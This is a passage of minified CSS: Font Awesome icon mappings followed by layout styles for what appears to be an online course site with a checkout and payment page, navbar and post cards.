desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{overflow-y:scroll}h1,h2,h3,h4,h5{margin-bottom:0}h1{font-size:24px;font-weight:700}.fs-13{font-size:13px}.fs-16{font-size:16px}.fs-18{font-size:18px}.container-fluid-2200{margin-right:auto;margin-left:auto;padding-left:50px;padding-right:50px;max-width:2300px}.container-fluid-1200{max-width:1280px;padding-left:40px;padding-right:40px}@media (min-width:576px){.container,.container-sm{max-width:100%}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:100%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:100%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.w-min-65{min-width:65px}.w-min-100{min-width:100px}.w-min-120{min-width:120px}.w-min-140{min-width:140px}.w-min-200{min-width:200px}.w-max-360{max-width:360px}.signin-section{max-width:360px;margin:0 auto}.border-dashed{border-style:dashed}ol,ul{margin:0;padding:0}li{list-style:none}[role=button]:focus{outline:none}.y-ellipsis{-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.y-ellipsis.clamp-2{-webkit-line-clamp:2}.btn-white{color:#212529;background-color:#fff;border-color:#fff}.btn-white.hover,.btn-white:hover{color:#212529;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-white.active,.btn-white:active{color:#212529;background-color:#e6e6e6;border-color:#dfdfdf}.aspect-ratio{width:100%;position:relative;padding-top:100%}.aspect-ratio.pic{height:0;overflow:hidden;border-radius:.25rem}.aspect-ratio.pic img{position:absolute;top:0;left:0;width:100%;height:100%}.aspect-ratio-1{padding-top:56.25%}.aspect-ratio-2{padding-top:75%}.aspect-ratio-3{padding-top:66.66%}.aspect-ratio-4{padding-top:62.5%}.checkout-wizard{width:410px;margin:0 auto;padding-bottom:24px}@media (max-width:575px){.checkout-wizard{width:auto;padding-bottom:0}}.checkout-wizard .step{display:flex;position:relative;color:#b2b2b4}.checkout-wizard .step:not(:last-child){flex-grow:1;padding-right:8px}.checkout-wizard .step:not(:last-child):after{content:"";border-bottom:2px dotted #b2b2b4;height:1px;flex-grow:1;min-width:32px;margin-left:8px;margin-top:16px}@media (max-width:575px){.checkout-wizard .step:not(:last-child):after{margin-top:10px}}.checkout-wizard .step .step-label{position:relative}@media (max-width:575px){.checkout-wizard .step .step-label{display:flex;align-items:center;font-size:12px}}@media (min-width:575px){.checkout-wizard .step .step-label .text-action{position:absolute;transform:translate(-50%);left:50%;width:120px;text-align:center}}.checkout-wizard .step.success,.checkout-wizard .step.success a{color:#000106}.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{border:2px solid #566abe;color:#566abe;background:#fff;line-height:26px}@media (max-width:575px){.checkout-wizard .step.success .number-step,.checkout-wizard .step.success a .number-step{line-height:18px}}.checkout-wizard .step.success .number-step i,.checkout-wizard .step.success a .number-step i{margin:0 auto}.checkout-wizard .step.success:after,.checkout-wizard .step.success a:after{border:1px solid #566abe}.checkout-wizard .step.active{color:#000106}.checkout-wizard .step.active .number-step{background:#566abe;color:#fff}.checkout-wizard .number-step{width:30px;height:30px;background:#fff;border-radius:50%;text-align:center;color:#b2b2b4;line-height:30px;margin:0 auto 4px}@media (max-width:575px){.checkout-wizard .number-step{width:20px;height:20px;line-height:20px;margin-bottom:0;margin-right:4px}}.checkout-wizard ul{justify-content:space-between}.checkout-wizard ul li{list-style:none}.btn-error{-webkit-animation:shake .5s;animation:shake .5s}@-webkit-keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.row-sm{margin-right:-8px;margin-left:-8px}.row-sm>.col,.row-sm>.col-1,.row-sm>.col-2,.row-sm>.col-3,.row-sm>.col-4,.row-sm>.col-5,.row-sm>.col-6,.row-sm>.col-7,.row-sm>.col-8,.row-sm>.col-9,.row-sm>.col-10,.row-sm>.col-11,.row-sm>.col-12,.row-sm>.col-auto,.row-sm>.col-lg,.row-sm>.col-lg-1,.row-sm>.col-lg-2,.row-sm>.col-lg-3,.row-sm>.col-lg-4,.row-sm>.col-lg-5,.row-sm>.col-lg-6,.row-sm>.col-lg-7,.row-sm>.col-lg-8,.row-sm>.col-lg-9,.row-sm>.col-lg-10,.row-sm>.col-lg-11,.row-sm>.col-lg-12,.row-sm>.col-lg-auto,.row-sm>.col-md,.row-sm>.col-md-1,.row-sm>.col-md-2,.row-sm>.col-md-3,.row-sm>.col-md-4,.row-sm>.col-md-5,.row-sm>.col-md-6,.row-sm>.col-md-7,.row-sm>.col-md-8,.row-sm>.col-md-9,.row-sm>.col-md-10,.row-sm>.col-md-11,.row-sm>.col-md-12,.row-sm>.col-md-auto,.row-sm>.col-sm,.row-sm>.col-sm-1,.row-sm>.col-sm-2,.row-sm>.col-sm-3,.row-sm>.col-sm-4,.row-sm>.col-sm-5,.row-sm>.col-sm-6,.row-sm>.col-sm-7,.row-sm>.col-sm-8,.row-sm>.col-sm-9,.row-sm>.col-sm-10,.row-sm>.col-sm-11,.row-sm>.col-sm-12,.row-sm>.col-sm-auto,.row-sm>.col-xl,.row-sm>.col-xl-1,.row-sm>.col-xl-2,.row-sm>.col-xl-3,.row-sm>.col-xl-4,.row-sm>.col-xl-5,.row-sm>.col-xl-6,.row-sm>.col-xl-7,.row-sm>.col-xl-8,.row-sm>.col-xl-9,.row-sm>.col-xl-10,.row-sm>.col-xl-11,.row-sm>.col-xl-12,.row-sm>.col-xl-auto{padding-right:8px;padding-left:8px}.btn-submit,.loader-wrap{position:relative;overflow:hidden}.btn-submit.loading .loader,.loader-wrap.loading .loader{opacity:1}.btn-submit .loader,.loader-wrap .loader{position:absolute;height:auto;width:100%;z-index:2;left:0;top:50%;text-align:center;opacity:0;pointer-events:none;transform:translateY(-50%)}.btn-submit .loader>div,.loader-wrap .loader>div{display:inline-block;float:none;vertical-align:baseline;width:8px;height:8px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background-color .2s;-webkit-animation:btn-submit-loading-animate 1s infinite;animation:btn-submit-loading-animate 1s infinite}.btn-submit .loader>div:nth-child(3n+2),.loader-wrap .loader>div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.btn-submit .loader>div:nth-child(3n+3),.loader-wrap .loader>div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}.loader-wrap{height:12px}.loader-wrap,.loader-wrap .loader{display:flex;justify-content:center;align-items:center}.loader-wrap .loader{opacity:1}.loader-wrap .loader>div{width:8px;height:8px;margin:5px}@-webkit-keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes btn-submit-loading-animate{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.form-overlay{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;z-index:500}.form-overlay .loader{opacity:1}.form-overlay .loader>div{width:12px;height:12px;margin:5px}body.no-scroll{overflow:hidden}.bd-navbar{background-color:#fff;color:#212529;box-shadow:0 1px 6px 0 rgba(0,0,0,.06);padding-top:8px;padding-bottom:8px}.bd-navbar .nav-link{color:#212529;letter-spacing:1px}.bd-navbar .nav-link:hover{color:#566abe}@media (min-width:768px){.bd-navbar{padding-top:16px;padding-bottom:16px}}.bd-login-container{padding-top:60px;padding-bottom:60px}.search-filter-container ul{padding:0;margin:0}.search-filter-container li{display:block}.search-filter-container .accordion-item{border-top:1px solid #ccc}.search-filter-container .accordion-header{display:flex;justify-content:space-between;align-items:center;padding:10px 0}.search-filter-container .accordion-header .accordion-header-text{font-size:16px;font-weight:700;margin-bottom:0}.search-filter-container .accordion-content{margin-bottom:20px}.search-filter-container .accordion-content .filter-item{padding:4px 0}.page-wrapper{padding-top:4.8rem;padding-bottom:4.8rem}.media-image{width:260px;height:145px;background-color:#afbbc7}.section+.section{margin-top:4.8rem}.section-title{margin-bottom:1.6rem}.course-container{position:relative}.course-grid{display:grid;grid-auto-columns:-webkit-max-content;grid-auto-columns:max-content;grid-auto-flow:column;grid-gap:1.6rem;grid-auto-columns:65%;overflow:auto;overflow-y:hidden;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scroll-snap-stop:always;overflow-x:hidden;touch-action:manipulation;-webkit-overflow-scrolling:touch}@media screen and (min-width:37.56em){.course-grid{grid-auto-columns:calc((100% - 1.6rem)/2)}}@media screen and (min-width:43.81em){.course-grid{grid-auto-columns:calc((100% - 3.2rem)/3)}}@media screen and (min-width:61.31em){.course-grid{grid-auto-columns:calc((100% - 4.8rem)/4)}}@media screen and (min-width:75.06em){.course-grid{grid-auto-columns:calc((100% - 6.4rem)/5)}}.course-image{display:block;background-color:#afbbc7}.course-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.btn-icon{min-width:auto;padding:.75rem}.btn-course{position:absolute;transform:translateY(-50%);top:50%;background-color:#fff;border:none;box-shadow:0 2px 4px rgba(0,0,0,.08),0 4px 12px rgba(0,0,0,.08)}.btn-icon-round{border-radius:50%}.btn-course-next{right:-1.6rem}.course-section{margin-bottom:35px}.course-section h2{font-size:28px;font-weight:700;margin-bottom:10px}.pay-cards{display:inline-block;height:30px;width:45px}.pay .visa{background:url([data-uri]) no-repeat 50%/60px}.pay .mastercard{background:url([data-uri]) no-repeat 50%/36px}.pay .jcb{background:url([data-uri]) no-repeat 50%/74px}.pay .unionpay{background:url([data-uri]) no-repeat 50%/43px}.pay .amex{background:url([data-uri]) no-repeat 50%/27px}.summary-row-total{margin-bottom:24px;padding:18px 0;border-bottom:1px solid #dfe5eb;border-top:1px solid #dfe5eb}.payment-options-item{border:1px solid transparent}.payment-options-item.active{border-color:#566abe}.payment-options-item .payment-options-content{display:block}.credit-card-form-header{width:100%;height:25px;background:url(/images/us-available-brands.svg?e26861f6d1bc60e37bd64e172344a89f) no-repeat;background-size:auto 100%}.banking-method-item{position:relative;float:left;width:162px;height:46px;margin-right:10px;margin-bottom:12px;line-height:46px;text-align:center;cursor:pointer;border:1px solid #ddd}.banking-method-item img{vertical-align:top}#topbar{background-color:#5469bc;background-image:linear-gradient(90deg,#51a6e9,#5469bc)}#topbar,#topbar .nav-link{color:#fff}.page-banner{background-color:rgba(84,105,188,.5);background-image:url(/images/top-banner.jpg?30aaa11136277ada1bf764d2f48f7239);background-repeat:no-repeat;background-size:cover;background-position:50%;height:190px}.page-title,.regis-title{padding-left:50px;border-bottom:4px solid #566abe;color:#566abe;position:relative;height:50px;padding-top:4px;margin-left:15px}.page-title:before,.regis-title:before{content:"";position:absolute;background-image:url(/images/page-title.svg?1177e6b…);background-repeat:no-repeat;left:0;top:4px;height:50px;width:58px;margin-left:-20px}.page-title h4,.regis-title h4{font-weight:700}.regis-container{color:#5469bc}.regis-container .label{font-weight:700}.bd-navbar-nav .nav .home .nav-text{display:none}.bd-navbar-nav .nav-item.search .form-control{border-radius:20px}.nav-sub-link{letter-spacing:1px}.mobile-header-button{display:none}.mobile-header-icon{width:24px;height:24px}.mobile-header-icon svg{vertical-align:top}@media (max-width:991px){.bd-navbar-nav{position:fixed;top:0;left:0;background-color:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15);width:268px;height:100vh;overflow-x:hidden;overflow-y:auto;z-index:300;transition:transform .2s cubic-bezier(.4,0,.2,1);transform:translate3d(-280px,0,0)}.bd-navbar-nav .nav{flex-direction:column}.bd-navbar-nav .nav .home i{display:none}.bd-navbar-nav .nav .home .nav-text{display:block}.bd-navbar-left{display:flex;align-items:center;justify-content:space-between;width:100%}.mobile-header-button{display:flex;width:56px;height:100%;align-items:center;justify-content:center;background:none;border:none;cursor:pointer;margin-left:12px}}.post{background-color:#fff}.post.post-vertical{display:block;width:100%}.post.post-vertical .post-image{width:100%;max-width:inherit;display:block}.post.post-vertical .post-body{flex:unset;text-align:left}.post.post-vertical .post-title{-webkit-line-clamp:3;height:72px}.post .post-title{font-size:20px;font-weight:700;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.post .post-image{display:flex}.post .figure,.post .post-figure{width:100%;background-color:#afbbc7;height:0;padding-top:56.25%;position:relative;overflow:hidden;display:block}.post .figure img,.post .post-figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post .post-disc{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.post .post-body{flex:1 1 auto}.post-filter .post-title{font-size:14px;-webkit-line-clamp:3}@media (min-width:768px){.post{display:flex;transition:transform .1s ease-in-out;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 -1px 3px 0 rgba(0,0,0,.08)}.post:hover{box-shadow:0 6px 12px 0 rgba(0,0,0,.12),0 -1px 2px 0 rgba(0,0,0,.08);transform:translateY(-2px)}.post .post-image{width:66%;max-width:370px}.post .post-main{display:flex;flex-direction:column;flex:1}.post-row-2 .post .post-image{width:66%;max-width:246px}.post-row-2 .post .post-title{-webkit-line-clamp:3}.post-filter .post-disc,.post-row-2 .post .post-disc{display:none}.post-filter .post-image{width:56%;max-width:200px}.post-filter .post-title{font-size:16px;-webkit-line-clamp:2}.post-featured .post-image{max-width:230px}.post-featured 